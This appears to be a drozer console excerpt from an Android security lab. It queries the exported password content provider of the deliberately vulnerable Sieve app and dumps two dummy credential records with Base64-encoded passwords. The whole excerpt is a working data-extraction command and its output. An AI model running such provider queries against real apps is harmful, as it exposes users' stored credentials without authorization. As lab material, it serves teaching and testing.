 dz> run app.provider.query
content://com.withsecure.example.sieve.provider.DBContentProvider/P
asswords/ --vertical
Attempting to run shell module
     _id  1
 service  yayserviceyay
username  yayusernameyay
password  b'TVVNRFVHR0NbRlBNVU0=' (Base64-encoded)
   email  yayemailyay@yay.com

     _id  2
 service  booserviceboo
username  boousernameboo
password  b'VltbRFVHR0NbRlBWW1s=' (Base64-encoded)
   email  booemailboo@boo.com